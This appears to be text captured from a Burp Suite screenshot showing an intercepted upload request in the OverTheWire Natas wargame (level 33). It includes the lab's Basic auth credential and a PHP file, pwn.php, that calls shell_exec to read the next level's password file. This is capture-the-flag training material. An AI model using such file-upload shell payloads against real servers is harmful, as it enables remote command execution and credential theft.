 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://natas33.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas33.natas.labs.overthewire.org
Content-Length: 471
Cache-Control: max-age=0
Authorization: Basic bmF0YXMzMzpzaG9vZ2VpR2EyeWVlM2RlNkFleDh1YVhlZWNoNWVleQ==
Origin: http://natas33.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryt20QjKaMbEW3Awpq
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://natas33.natas.labs.overthewire.org/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=ufed04doa5lbh8gqogsj76gqv2
Connection: close
------WebKitFormBoundaryt20QjKaMbEW3Awpq
Content-Disposition: form-data; name="MAX_FILE_SIZE"
4096
------WebKitFormBoundaryt20QjKaMbEW3Awpq
Content-Disposition: form-data; name="filename"
pwn.php
------WebKitFormBoundaryt20QjKaMbEW3Awpq
Content-Disposition: form-data; name="uploadedfile"; filename="pwn.php"
Content-Type: text/php
<?php echo shell_exec('cat /etc/natas_webpass/natas34'); ?>
------WebKitFormBoundaryt20QjKaMbEW3Awpq--
? < + > Type a search term 0 matches